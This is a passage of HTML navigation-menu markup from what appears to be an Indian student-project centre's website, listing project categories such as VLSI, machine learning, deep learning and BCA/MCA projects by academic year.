		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item" tabindex="-1">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item" tabindex="-1">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item" tabindex="-1">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item" tabindex="-1">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item" tabindex="-1">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item" tabindex="-1">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item" tabindex="-1">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
